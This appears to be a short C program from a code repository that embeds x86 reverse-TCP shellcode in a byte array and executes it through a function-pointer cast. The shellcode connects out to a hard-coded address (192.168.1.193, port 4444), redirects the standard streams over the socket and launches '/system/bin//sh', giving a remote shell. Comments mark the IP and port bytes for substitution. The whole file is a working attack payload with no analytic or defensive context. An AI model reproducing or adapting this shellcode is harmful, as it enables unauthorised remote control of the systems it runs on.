 #include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x6a\x66\x58\x99\x52\x42\x52\x89\xd3\x42\x52\x89\xe1\xcd\x80\x93\x89\xd1\xb0"
"\x3f\xcd\x80\x49\x79\xf9\xb0\x66\x87\xda\x68"
"\xc0\xa8\x01\xc1"  // <--- ip address
"\x66\x68"
"\x11\x5c"          // <--- tcp port
"\x66\x53\x43\x89\xe1\x6a\x10\x51\x52\x89\xe1\xcd\x80\x6a\x0b\x58\x99\x89\xd1"
"\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x68\x74\x65\x6d\x2f\x68\x2f\x73\x79\x73\x89\xe3\xcd\x80";
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}